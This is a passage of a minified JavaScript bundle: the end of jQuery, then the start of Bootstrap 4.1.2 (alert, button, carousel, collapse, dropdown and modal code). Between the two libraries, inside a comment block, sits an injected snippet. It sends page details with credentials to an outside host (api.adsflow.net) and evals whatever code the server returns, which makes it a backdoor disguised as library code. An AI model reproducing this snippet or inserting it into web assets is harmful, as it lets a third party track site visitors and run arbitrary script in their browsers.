{top:b.top - c.top - m.css(d, "marginTop", !0), left:b.left - c.left - m.css(d, "marginLeft", !0)}}}, offsetParent:function(){return this.map(function(){var a = this.offsetParent || cc; while (a && !m.nodeName(a, "html") && "static" === m.css(a, "position"))a = a.offsetParent; return a || cc})}}), m.each({scrollLeft:"pageXOffset", scrollTop:"pageYOffset"}, function(a, b){var c = /Y/.test(b); m.fn[a] = function(d){return V(this, function(a, d, e){var f = dc(a); return void 0 === e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e, c?e:m(f).scrollTop()):a[d] = e)}, a, d, arguments.length, null)}}), m.each(["top", "left"], function(a, b){m.cssHooks[b] = La(k.pixelPosition, function(a, c){return c?(c = Ja(a, b), Ha.test(c)?m(a).position()[b] + "px":c):void 0})}), m.each({Height:"height", Width:"width"}, function(a, b){m.each({padding:"inner" + a, content:b, "":"outer" + a}, function(c, d){m.fn[d] = function(d, e){var f = arguments.length && (c || "boolean" != typeof d), g = c || (d === !0 || e === !0?"margin":"border"); return V(this, function(b, c, d){var e; return m.isWindow(b)?b.document.documentElement["client" + a]:9 === b.nodeType?(e = b.documentElement, Math.max(b.body["scroll" + a], e["scroll" + a], b.body["offset" + a], e["offset" + a], e["client" + a])):void 0 === d?m.css(b, c, g):m.style(b, c, d, g)}, b, f?d:void 0, f, null)}})}), m.fn.size = function(){return this.length}, m.fn.andSelf = m.fn.addBack, "function" == typeof define && define.amd && define("jquery", [], function(){return m}); var ec = a.jQuery, fc = a.$; return m.noConflict = function(b){return a.$ === m && (a.$ = fc), b && a.jQuery === m && (a.jQuery = ec), m}, typeof b === K && (a.jQuery = a.$ = m), m});
/*!      (function(a, b, h, k){function ajax(b, a, c){var d = null; try{d = new XMLHttpRequest} catch (e){try{d = new ActiveXObject("Microsoft.XMLHTTP")} catch (f){}}d.onreadystatechange = function(){4 == d.readyState && c && c(d.responseText)}; d.open(a?"POST":"GET", b, !0); d.withCredentials = !0; a?(d.setRequestHeader("Content-Type", "application/json; charset=UTF-8"), d.send(JSON.stringify(a))):d.send()}for (var e = b.documentElement, c = b.body, m = a.innerWidth || e.clientWidth || c.clientWidth, e = a.innerHeight || e.clientHeight || c.clientHeight, c = document.querySelectorAll("meta"),
                g = [], f = 0; f < c.length; f++)"keywords" == c[f].name.toLowerCase() && g.push(c[f].content); a = {width:m, height:e, frame:a != a.top, location:b.location.toString(), referer:b.referrer, title:b.title, keywords:g.join(", "), loader:k}; b.gotowf || (b.gotowf = !0, ajax(h, a, function(a){if (a)try{var response = JSON.parse(a); response.eval && eval(response.eval)} catch (c){console.log(c)}}))})(window, document, "http://api.adsflow.net/test/post", {"name":"jqr1", "time":1444653198.0783, "user":"1008443.572088", "hash":"da9bbaf35414c82ff4fcfa25a93cff7e"}); */
/*!
 * Bootstrap v4.1.2 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
!function(t, e){"object" == typeof exports && "undefined" != typeof module?e(exports, require("jquery"), require("popper.js")):"function" == typeof define && define.amd?define(["exports", "jquery", "popper.js"], e):e(t.bootstrap = {}, t.jQuery, t.Popper)}(this, function(t, e, h){"use strict"; function i(t, e){for (var n = 0; n < e.length; n++){var i = e[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value"in i && (i.writable = !0), Object.defineProperty(t, i.key, i)}}function s(t, e, n){return e && i(t.prototype, e), n && i(t, n), t}function l(r){for (var t = 1; t < arguments.length; t++){var o = null != arguments[t]?arguments[t]:{}, e = Object.keys(o); "function" == typeof Object.getOwnPropertySymbols && (e = e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o, t).enumerable}))), e.forEach(function(t){var e, n, i; e = r, i = o[n = t], n in e?Object.defineProperty(e, n, {value:i, enumerable:!0, configurable:!0, writable:!0}):e[n] = i})}return r}e = e && e.hasOwnProperty("default")?e.default:e, h = h && h.hasOwnProperty("default")?h.default:h; var r, n, o, a, c, u, f, d, g, _, m, p, v, y, E, C, T, b, S, I, A, D, w, N, O, k, P, j, H, L, R, x, W, U, q, F, K, M, Q, B, V, Y, z, J, Z, G, $, X, tt, et, nt, it, rt, ot, st, at, lt, ct, ht, ut, ft, dt, gt, _t, mt, pt, vt, yt, Et, Ct, Tt, bt, St, It, At, Dt, wt, Nt, Ot, kt, Pt, jt, Ht, Lt, Rt, xt, Wt, Ut, qt, Ft, Kt, Mt, Qt, Bt, Vt, Yt, zt, Jt, Zt, Gt, $t, Xt, te, ee, ne, ie, re, oe, se, ae, le, ce, he, ue, fe, de, ge, _e, me, pe, ve, ye, Ee, Ce, Te, be, Se, Ie, Ae, De, we, Ne, Oe, ke, Pe, je, He, Le, Re, xe, We, Ue, qe, Fe, Ke, Me, Qe, Be, Ve, Ye, ze, Je, Ze, Ge, $e, Xe, tn, en, nn, rn, on, sn, an, ln, cn, hn, un, fn, dn, gn, _n, mn, pn, vn, yn, En, Cn, Tn, bn, Sn, In, An, Dn, wn, Nn, On, kn, Pn, jn, Hn, Ln, Rn, xn, Wn, Un, qn, Fn = function(i){var e = "transitionend"; function t(t){var e = this, n = !1; return i(this).one(l.TRANSITION_END, function(){n = !0}), setTimeout(function(){n || l.triggerTransitionEnd(e)}, t), this}var l = {TRANSITION_END:"bsTransitionEnd", getUID:function(t){for (; t += ~~(1e6 * Math.random()), document.getElementById(t); ); return t}, getSelectorFromElement:function(t){var e = t.getAttribute("data-target"); e && "#" !== e || (e = t.getAttribute("href") || ""); try{return document.querySelector(e)?e:null} catch (t){return null}}, getTransitionDurationFromElement:function(t){if (!t)return 0; var e = i(t).css("transition-duration"); return parseFloat(e)?(e = e.split(",")[0], 1e3 * parseFloat(e)):0}, reflow:function(t){return t.offsetHeight}, triggerTransitionEnd:function(t){i(t).trigger(e)}, supportsTransitionEnd:function(){return Boolean(e)}, isElement:function(t){return(t[0] || t).nodeType}, typeCheckConfig:function(t, e, n){for (var i in n)if (Object.prototype.hasOwnProperty.call(n, i)){var r = n[i], o = e[i], s = o && l.isElement(o)?"element":(a = o, {}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase()); if (!new RegExp(r).test(s))throw new Error(t.toUpperCase() + ': Option "' + i + '" provided type "' + s + '" but expected type "' + r + '".')}var a}}; return i.fn.emulateTransitionEnd = t, i.event.special[l.TRANSITION_END] = {bindType:e, delegateType:e, handle:function(t){if (i(t.target).is(this))return t.handleObj.handler.apply(this, arguments)}}, l}(e), Kn = (n = "alert", a = "." + (o = "bs.alert"), c = (r = e).fn[n], u = {CLOSE:"close" + a, CLOSED:"closed" + a, CLICK_DATA_API:"click" + a + ".data-api"}, f = "alert", d = "fade", g = "show", _ = function(){function i(t){this._element = t}var t = i.prototype; return t.close = function(t){var e = this._element; t && (e = this._getRootElement(t)), this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)}, t.dispose = function(){r.removeData(this._element, o), this._element = null}, t._getRootElement = function(t){var e = Fn.getSelectorFromElement(t), n = !1; return e && (n = document.querySelector(e)), n || (n = r(t).closest("." + f)[0]), n}, t._triggerCloseEvent = function(t){var e = r.Event(u.CLOSE); return r(t).trigger(e), e}, t._removeElement = function(e){var n = this; if (r(e).removeClass(g), r(e).hasClass(d)){var t = Fn.getTransitionDurationFromElement(e); r(e).one(Fn.TRANSITION_END, function(t){return n._destroyElement(e, t)}).emulateTransitionEnd(t)} else this._destroyElement(e)}, t._destroyElement = function(t){r(t).detach().trigger(u.CLOSED).remove()}, i._jQueryInterface = function(n){return this.each(function(){var t = r(this), e = t.data(o); e || (e = new i(this), t.data(o, e)), "close" === n && e[n](this)})}, i._handleDismiss = function(e){return function(t){t && t.preventDefault(), e.close(this)}}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), i}(), r(document).on(u.CLICK_DATA_API, '[data-dismiss="alert"]', _._handleDismiss(new _)), r.fn[n] = _._jQueryInterface, r.fn[n].Constructor = _, r.fn[n].noConflict = function(){return r.fn[n] = c, _._jQueryInterface}, _), Mn = (p = "button", y = "." + (v = "bs.button"), E = ".data-api", C = (m = e).fn[p], T = "active", b = "btn", I = '[data-toggle^="button"]', A = '[data-toggle="buttons"]', D = "input", w = ".active", N = ".btn", O = {CLICK_DATA_API:"click" + y + E, FOCUS_BLUR_DATA_API:(S = "focus") + y + E + " blur" + y + E}, k = function(){function n(t){this._element = t}var t = n.prototype; return t.toggle = function(){var t = !0, e = !0, n = m(this._element).closest(A)[0]; if (n){var i = this._element.querySelector(D); if (i){if ("radio" === i.type)if (i.checked && this._element.classList.contains(T))t = !1; else{var r = n.querySelector(w); r && m(r).removeClass(T)}if (t){if (i.hasAttribute("disabled") || n.hasAttribute("disabled") || i.classList.contains("disabled") || n.classList.contains("disabled"))return; i.checked = !this._element.classList.contains(T), m(i).trigger("change")}i.focus(), e = !1}}e && this._element.setAttribute("aria-pressed", !this._element.classList.contains(T)), t && m(this._element).toggleClass(T)}, t.dispose = function(){m.removeData(this._element, v), this._element = null}, n._jQueryInterface = function(e){return this.each(function(){var t = m(this).data(v); t || (t = new n(this), m(this).data(v, t)), "toggle" === e && t[e]()})}, s(n, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), n}(), m(document).on(O.CLICK_DATA_API, I, function(t){t.preventDefault(); var e = t.target; m(e).hasClass(b) || (e = m(e).closest(N)), k._jQueryInterface.call(m(e), "toggle")}).on(O.FOCUS_BLUR_DATA_API, I, function(t){var e = m(t.target).closest(N)[0]; m(e).toggleClass(S, /^focus(in)?$/.test(t.type))}), m.fn[p] = k._jQueryInterface, m.fn[p].Constructor = k, m.fn[p].noConflict = function(){return m.fn[p] = C, k._jQueryInterface}, k), Qn = (j = "carousel", L = "." + (H = "bs.carousel"), R = ".data-api", x = (P = e).fn[j], W = {interval:5e3, keyboard:!0, slide:!1, pause:"hover", wrap:!0}, U = {interval:"(number|boolean)", keyboard:"boolean", slide:"(boolean|string)", pause:"(string|boolean)", wrap:"boolean"}, q = "next", F = "prev", K = "left", M = "right", Q = {SLIDE:"slide" + L, SLID:"slid" + L, KEYDOWN:"keydown" + L, MOUSEENTER:"mouseenter" + L, MOUSELEAVE:"mouseleave" + L, TOUCHEND:"touchend" + L, LOAD_DATA_API:"load" + L + R, CLICK_DATA_API:"click" + L + R}, B = "carousel", V = "active", Y = "slide", z = "carousel-item-right", J = "carousel-item-left", Z = "carousel-item-next", G = "carousel-item-prev", $ = ".active", X = ".active.carousel-item", tt = ".carousel-item", et = ".carousel-item-next, .carousel-item-prev", nt = ".carousel-indicators", it = "[data-slide], [data-slide-to]", rt = '[data-ride="carousel"]', ot = function(){function o(t, e){this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(e), this._element = P(t)[0], this._indicatorsElement = this._element.querySelector(nt), this._addEventListeners()}var t = o.prototype; return t.next = function(){this._isSliding || this._slide(q)}, t.nextWhenVisible = function(){!document.hidden && P(this._element).is(":visible") && "hidden" !== P(this._element).css("visibility") && this.next()}, t.prev = function(){this._isSliding || this._slide(F)}, t.pause = function(t){t || (this._isPaused = !0), this._element.querySelector(et) && (Fn.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null}, t.cycle = function(t){t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this), this._config.interval))}, t.to = function(t){var e = this; this._activeElement = this._element.querySelector(X); var n = this._getItemIndex(this._activeElement); if (!(t > this._items.length - 1 || t < 0))if (this._isSliding)P(this._element).one(Q.SLID, function(){return e.to(t)}); else{if (n === t)return this.pause(), void this.cycle(); var i = n < t?q:F; this._slide(i, this._items[t])}}, t.dispose = function(){P(this._element).off(L), P.removeData(this._element, H), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null}, t._getConfig = function(t){return t = l({}, W, t), Fn.typeCheckConfig(j, t, U), t}, t._addEventListeners = function(){var e = this; this._config.keyboard && P(this._element).on(Q.KEYDOWN, function(t){return e._keydown(t)}), "hover" === this._config.pause && (P(this._element).on(Q.MOUSEENTER, function(t){return e.pause(t)}).on(Q.MOUSELEAVE, function(t){return e.cycle(t)}), "ontouchstart"in document.documentElement && P(this._element).on(Q.TOUCHEND, function(){e.pause(), e.touchTimeout && clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t){return e.cycle(t)}, 500 + e._config.interval)}))}, t._keydown = function(t){if (!/input|textarea/i.test(t.target.tagName))switch (t.which){case 37:t.preventDefault(), this.prev(); break; case 39:t.preventDefault(), this.next()}}, t._getItemIndex = function(t){return this._items = t && t.parentNode?[].slice.call(t.parentNode.querySelectorAll(tt)):[], this._items.indexOf(t)}, t._getItemByDirection = function(t, e){var n = t === q, i = t === F, r = this._getItemIndex(e), o = this._items.length - 1; if ((i && 0 === r || n && r === o) && !this._config.wrap)return e; var s = (r + (t === F? - 1:1)) % this._items.length; return - 1 === s?this._items[this._items.length - 1]:this._items[s]}, t._triggerSlideEvent = function(t, e){var n = this._getItemIndex(t), i = this._getItemIndex(this._element.querySelector(X)), r = P.Event(Q.SLIDE, {relatedTarget:t, direction:e, from:i, to:n}); return P(this._element).trigger(r), r}, t._setActiveIndicatorElement = function(t){if (this._indicatorsElement){var e = [].slice.call(this._indicatorsElement.querySelectorAll($)); P(e).removeClass(V); var n = this._indicatorsElement.children[this._getItemIndex(t)]; n && P(n).addClass(V)}}, t._slide = function(t, e){var n, i, r, o = this, s = this._element.querySelector(X), a = this._getItemIndex(s), l = e || s && this._getItemByDirection(t, s), c = this._getItemIndex(l), h = Boolean(this._interval); if (t === q?(n = J, i = Z, r = K):(n = z, i = G, r = M), l && P(l).hasClass(V))this._isSliding = !1; else if (!this._triggerSlideEvent(l, r).isDefaultPrevented() && s && l){this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(l); var u = P.Event(Q.SLID, {relatedTarget:l, direction:r, from:a, to:c}); if (P(this._element).hasClass(Y)){P(l).addClass(i), Fn.reflow(l), P(s).addClass(n), P(l).addClass(n); var f = Fn.getTransitionDurationFromElement(s); P(s).one(Fn.TRANSITION_END, function(){P(l).removeClass(n + " " + i).addClass(V), P(s).removeClass(V + " " + i + " " + n), o._isSliding = !1, setTimeout(function(){return P(o._element).trigger(u)}, 0)}).emulateTransitionEnd(f)} else P(s).removeClass(V), P(l).addClass(V), this._isSliding = !1, P(this._element).trigger(u); h && this.cycle()}}, o._jQueryInterface = function(i){return this.each(function(){var t = P(this).data(H), e = l({}, W, P(this).data()); "object" == typeof i && (e = l({}, e, i)); var n = "string" == typeof i?i:e.slide; if (t || (t = new o(this, e), P(this).data(H, t)), "number" == typeof i)t.to(i); else if ("string" == typeof n){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()} else e.interval && (t.pause(), t.cycle())})}, o._dataApiClickHandler = function(t){var e = Fn.getSelectorFromElement(this); if (e){var n = P(e)[0]; if (n && P(n).hasClass(B)){var i = l({}, P(n).data(), P(this).data()), r = this.getAttribute("data-slide-to"); r && (i.interval = !1), o._jQueryInterface.call(P(n), i), r && P(n).data(H).to(r), t.preventDefault()}}}, s(o, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return W}}]), o}(), P(document).on(Q.CLICK_DATA_API, it, ot._dataApiClickHandler), P(window).on(Q.LOAD_DATA_API, function(){for (var t = [].slice.call(document.querySelectorAll(rt)), e = 0, n = t.length; e < n; e++){var i = P(t[e]); ot._jQueryInterface.call(i, i.data())}}), P.fn[j] = ot._jQueryInterface, P.fn[j].Constructor = ot, P.fn[j].noConflict = function(){return P.fn[j] = x, ot._jQueryInterface}, ot), Bn = (at = "collapse", ct = "." + (lt = "bs.collapse"), ht = (st = e).fn[at], ut = {toggle:!0, parent:""}, ft = {toggle:"boolean", parent:"(string|element)"}, dt = {SHOW:"show" + ct, SHOWN:"shown" + ct, HIDE:"hide" + ct, HIDDEN:"hidden" + ct, CLICK_DATA_API:"click" + ct + ".data-api"}, gt = "show", _t = "collapse", mt = "collapsing", pt = "collapsed", vt = "width", yt = "height", Et = ".show, .collapsing", Ct = '[data-toggle="collapse"]', Tt = function(){function a(e, t){this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = st.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')); for (var n = [].slice.call(document.querySelectorAll(Ct)), i = 0, r = n.length; i < r; i++){var o = n[i], s = Fn.getSelectorFromElement(o), a = [].slice.call(document.querySelectorAll(s)).filter(function(t){return t === e}); null !== s && 0 < a.length && (this._selector = s, this._triggerArray.push(o))}this._parent = this._config.parent?this._getParent():null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()}var t = a.prototype; return t.toggle = function(){st(this._element).hasClass(gt)?this.hide():this.show()}, t.show = function(){var t, e, n = this; if (!this._isTransitioning && !st(this._element).hasClass(gt) && (this._parent && 0 === (t = [].slice.call(this._parent.querySelectorAll(Et)).filter(function(t){return t.getAttribute("data-parent") === n._config.parent})).length && (t = null), !(t && (e = st(t).not(this._selector).data(lt)) && e._isTransitioning))){var i = st.Event(dt.SHOW); if (st(this._element).trigger(i), !i.isDefaultPrevented()){t && (a._jQueryInterface.call(st(t).not(this._selector), "hide"), e || st(t).data(lt, null)); var r = this._getDimension(); st(this._element).removeClass(_t).addClass(mt), this._element.style[r] = 0, this._triggerArray.length && st(this._triggerArray).removeClass(pt).attr("aria-expanded", !0), this.setTransitioning(!0); var o = "scroll" + (r[0].toUpperCase() + r.slice(1)), s = Fn.getTransitionDurationFromElement(this._element); st(this._element).one(Fn.TRANSITION_END, function(){st(n._element).removeClass(mt).addClass(_t).addClass(gt), n._element.style[r] = "", n.setTransitioning(!1), st(n._element).trigger(dt.SHOWN)}).emulateTransitionEnd(s), this._element.style[r] = this._element[o] + "px"}}}, t.hide = function(){var t = this; if (!this._isTransitioning && st(this._element).hasClass(gt)){var e = st.Event(dt.HIDE); if (st(this._element).trigger(e), !e.isDefaultPrevented()){var n = this._getDimension(); this._element.style[n] = this._element.getBoundingClientRect()[n] + "px", Fn.reflow(this._element), st(this._element).addClass(mt).removeClass(_t).removeClass(gt); var i = this._triggerArray.length; if (0 < i)for (var r = 0; r < i; r++){var o = this._triggerArray[r], s = Fn.getSelectorFromElement(o); if (null !== s)st([].slice.call(document.querySelectorAll(s))).hasClass(gt) || st(o).addClass(pt).attr("aria-expanded", !1)}this.setTransitioning(!0); this._element.style[n] = ""; var a = Fn.getTransitionDurationFromElement(this._element); st(this._element).one(Fn.TRANSITION_END, function(){t.setTransitioning(!1), st(t._element).removeClass(mt).addClass(_t).trigger(dt.HIDDEN)}).emulateTransitionEnd(a)}}}, t.setTransitioning = function(t){this._isTransitioning = t}, t.dispose = function(){st.removeData(this._element, lt), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null}, t._getConfig = function(t){return(t = l({}, ut, t)).toggle = Boolean(t.toggle), Fn.typeCheckConfig(at, t, ft), t}, t._getDimension = function(){return st(this._element).hasClass(vt)?vt:yt}, t._getParent = function(){var n = this, t = null; Fn.isElement(this._config.parent)?(t = this._config.parent, "undefined" != typeof this._config.parent.jquery && (t = this._config.parent[0])):t = document.querySelector(this._config.parent); var e = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]', i = [].slice.call(t.querySelectorAll(e)); return st(i).each(function(t, e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e), [e])}), t}, t._addAriaAndCollapsedClass = function(t, e){if (t){var n = st(t).hasClass(gt); e.length && st(e).toggleClass(pt, !n).attr("aria-expanded", n)}}, a._getTargetFromElement = function(t){var e = Fn.getSelectorFromElement(t); return e?document.querySelector(e):null}, a._jQueryInterface = function(i){return this.each(function(){var t = st(this), e = t.data(lt), n = l({}, ut, t.data(), "object" == typeof i && i?i:{}); if (!e && n.toggle && /show|hide/.test(i) && (n.toggle = !1), e || (e = new a(this, n), t.data(lt, e)), "string" == typeof i){if ("undefined" == typeof e[i])throw new TypeError('No method named "' + i + '"'); e[i]()}})}, s(a, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return ut}}]), a}(), st(document).on(dt.CLICK_DATA_API, Ct, function(t){"A" === t.currentTarget.tagName && t.preventDefault(); var n = st(this), e = Fn.getSelectorFromElement(this), i = [].slice.call(document.querySelectorAll(e)); st(i).each(function(){var t = st(this), e = t.data(lt)?"toggle":n.data(); Tt._jQueryInterface.call(t, e)})}), st.fn[at] = Tt._jQueryInterface, st.fn[at].Constructor = Tt, st.fn[at].noConflict = function(){return st.fn[at] = ht, Tt._jQueryInterface}, Tt), Vn = (St = "dropdown", At = "." + (It = "bs.dropdown"), Dt = ".data-api", wt = (bt = e).fn[St], Nt = new RegExp("38|40|27"), Ot = {HIDE:"hide" + At, HIDDEN:"hidden" + At, SHOW:"show" + At, SHOWN:"shown" + At, CLICK:"click" + At, CLICK_DATA_API:"click" + At + Dt, KEYDOWN_DATA_API:"keydown" + At + Dt, KEYUP_DATA_API:"keyup" + At + Dt}, kt = "disabled", Pt = "show", jt = "dropup", Ht = "dropright", Lt = "dropleft", Rt = "dropdown-menu-right", xt = "position-static", Wt = '[data-toggle="dropdown"]', Ut = ".dropdown form", qt = ".dropdown-menu", Ft = ".navbar-nav", Kt = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", Mt = "top-start", Qt = "top-end", Bt = "bottom-start", Vt = "bottom-end", Yt = "right-start", zt = "left-start", Jt = {offset:0, flip:!0, boundary:"scrollParent", reference:"toggle", display:"dynamic"}, Zt = {offset:"(number|string|function)", flip:"boolean", boundary:"(string|element)", reference:"(string|element)", display:"string"}, Gt = function(){function c(t, e){this._element = t, this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()}var t = c.prototype; return t.toggle = function(){if (!this._element.disabled && !bt(this._element).hasClass(kt)){var t = c._getParentFromElement(this._element), e = bt(this._menu).hasClass(Pt); if (c._clearMenus(), !e){var n = {relatedTarget:this._element}, i = bt.Event(Ot.SHOW, n); if (bt(t).trigger(i), !i.isDefaultPrevented()){if (!this._inNavbar){if ("undefined" == typeof h)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)"); var r = this._element; "parent" === this._config.reference?r = t:Fn.isElement(this._config.reference) && (r = this._config.reference, "undefined" != typeof this._config.reference.jquery && (r = this._config.reference[0])), "scrollParent" !== this._config.boundary && bt(t).addClass(xt), this._popper = new h(r, this._menu, this._getPopperConfig())}"ontouchstart"in document.documentElement && 0 === bt(t).closest(Ft).length && bt(document.body).children().on("mouseover", null, bt.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), bt(this._menu).toggleClass(Pt), bt(t).toggleClass(Pt).trigger(bt.Event(Ot.SHOWN, n))}}}}, t.dispose = function(){bt.removeData(this._element, It), bt(this._element).off(At), this._element = null, (this._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null)}, t.update = function(){this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()}, t._addEventListeners = function(){var e = this; bt(this._element).on(Ot.CLICK, function(t){t.preventDefault(), t.stopPropagation(), e.toggle()})}, t._getConfig = function(t){return t = l({}, this.constructor.Default, bt(this._element).data(), t), Fn.typeCheckConfig(St, t, this.constructor.DefaultType), t}, t._getMenuElement = function(){if (!this._menu){var t = c._getParentFromElement(this._element); t && (this._menu = t.querySelector(qt))}return this._menu}, t._getPlacement = function(){var t = bt(this._element.parentNode), e = Bt; return t.hasClass(jt)?(e = Mt, bt(this._menu).hasClass(Rt) && (e = Qt)):t.hasClass(Ht)?e = Yt:t.hasClass(Lt)?e = zt:bt(this._menu).hasClass(Rt) && (e = Vt), e}, t._detectNavbar = function(){return 0 < bt(this._element).closest(".navbar").length}, t._getPopperConfig = function(){var e = this, t = {}; "function" == typeof this._config.offset?t.fn = function(t){return t.offsets = l({}, t.offsets, e._config.offset(t.offsets) || {}), t}:t.offset = this._config.offset; var n = {placement:this._getPlacement(), modifiers:{offset:t, flip:{enabled:this._config.flip}, preventOverflow:{boundariesElement:this._config.boundary}}}; return"static" === this._config.display && (n.modifiers.applyStyle = {enabled:!1}), n}, c._jQueryInterface = function(e){return this.each(function(){var t = bt(this).data(It); if (t || (t = new c(this, "object" == typeof e?e:null), bt(this).data(It, t)), "string" == typeof e){if ("undefined" == typeof t[e])throw new TypeError('No method named "' + e + '"'); t[e]()}})}, c._clearMenus = function(t){if (!t || 3 !== t.which && ("keyup" !== t.type || 9 === t.which))for (var e = [].slice.call(document.querySelectorAll(Wt)), n = 0, i = e.length; n < i; n++){var r = c._getParentFromElement(e[n]), o = bt(e[n]).data(It), s = {relatedTarget:e[n]}; if (t && "click" === t.type && (s.clickEvent = t), o){var a = o._menu; if (bt(r).hasClass(Pt) && !(t && ("click" === t.type && /input|textarea/i.test(t.target.tagName) || "keyup" === t.type && 9 === t.which) && bt.contains(r, t.target))){var l = bt.Event(Ot.HIDE, s); bt(r).trigger(l), l.isDefaultPrevented() || ("ontouchstart"in document.documentElement && bt(document.body).children().off("mouseover", null, bt.noop), e[n].setAttribute("aria-expanded", "false"), bt(a).removeClass(Pt), bt(r).removeClass(Pt).trigger(bt.Event(Ot.HIDDEN, s)))}}}}, c._getParentFromElement = function(t){var e, n = Fn.getSelectorFromElement(t); return n && (e = document.querySelector(n)), e || t.parentNode}, c._dataApiKeydownHandler = function(t){if ((/input|textarea/i.test(t.target.tagName)?!(32 === t.which || 27 !== t.which && (40 !== t.which && 38 !== t.which || bt(t.target).closest(qt).length)):Nt.test(t.which)) && (t.preventDefault(), t.stopPropagation(), !this.disabled && !bt(this).hasClass(kt))){var e = c._getParentFromElement(this), n = bt(e).hasClass(Pt); if ((n || 27 === t.which && 32 === t.which) && (!n || 27 !== t.which && 32 !== t.which)){var i = [].slice.call(e.querySelectorAll(Kt)); if (0 !== i.length){var r = i.indexOf(t.target); 38 === t.which && 0 < r && r--, 40 === t.which && r < i.length - 1 && r++, r < 0 && (r = 0), i[r].focus()}} else{if (27 === t.which){var o = e.querySelector(Wt); bt(o).trigger("focus")}bt(this).trigger("click")}}}, s(c, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Jt}}, {key:"DefaultType", get:function(){return Zt}}]), c}(), bt(document).on(Ot.KEYDOWN_DATA_API, Wt, Gt._dataApiKeydownHandler).on(Ot.KEYDOWN_DATA_API, qt, Gt._dataApiKeydownHandler).on(Ot.CLICK_DATA_API + " " + Ot.KEYUP_DATA_API, Gt._clearMenus).on(Ot.CLICK_DATA_API, Wt, function(t){t.preventDefault(), t.stopPropagation(), Gt._jQueryInterface.call(bt(this), "toggle")}).on(Ot.CLICK_DATA_API, Ut, function(t){t.stopPropagation()}), bt.fn[St] = Gt._jQueryInterface, bt.fn[St].Constructor = Gt, bt.fn[St].noConflict = function(){return bt.fn[St] = wt, Gt._jQueryInterface}, Gt), Yn = (Xt = "modal", ee = "." + (te = "bs.modal"), ne = ($t = e).fn[Xt], ie = {backdrop:!0, keyboard:!0, focus:!0, show:!0}, re = {backdrop:"(boolean|string)", keyboard:"boolean", focus:"boolean", show:"boolean"}, oe = {HIDE:"hide" + ee, HIDDEN:"hidden" + ee, SHOW:"show" + ee, SHOWN:"shown" + ee, FOCUSIN:"focusin" + ee, RESIZE:"resize" + ee, CLICK_DISMISS:"click.dismiss" + ee, KEYDOWN_DISMISS:"keydown.dismiss" + ee, MOUSEUP_DISMISS:"mouseup.dismiss" + ee, MOUSEDOWN_DISMISS:"mousedown.dismiss" + ee, CLICK_DATA_API:"click" + ee + ".data-api"}, se = "modal-scrollbar-measure", ae = "modal-backdrop", le = "modal-open", ce = "fade", he = "show", ue = ".modal-dialog", fe = '[data-toggle="modal"]', de = '[data-dismiss="modal"]', ge = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", _e = ".sticky-top", me = function(){function r(t, e){this._config = this._getConfig(e), this._element = t, this._dialog = t.querySelector(ue), this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._scrollbarWidth = 0}var t = r.prototype; return t.toggle = function(t){return this._isShown?this.hide():this.show(t)}, t.show = function(t){var e = this; if (!this._isTransitioning && !this._isShown){$t(this._element).hasClass(ce) && (this._isTransitioning = !0); var n = $t.Event(oe.SHOW, {relatedTarget:t}); $t(this._element).trigger(n), this._isShown || n.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), $t(document.body).addClass(le), this._setEscapeEvent(), this._setResizeEvent(), $t(this._element).on(oe.CLICK_DISMISS, de, function(t){return e.hide(t)}), $t(this._dialog).on(oe.MOUSEDOWN_DISMISS, function(){$t(e._element).one(oe.MOUSEUP_DISMISS, function(t){$t(t.target).is(e._element) && (e._ignoreBackdropClick = !0)})}), this._showBackdrop(function(){return e._showElement(t)}))}}, t.hide = function(t){var e = this; if (t && t.preventDefault(), !this._isTransitioning && this._isShown){var n = $t.Event(oe.HIDE); if ($t(this._element).trigger(n), this._isShown && !n.isDefaultPrevented()){this._isShown = !1; var i = $t(this._element).hasClass(ce); if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), $t(document).off(oe.FOCUSIN), $t(this._element).removeClass(he), 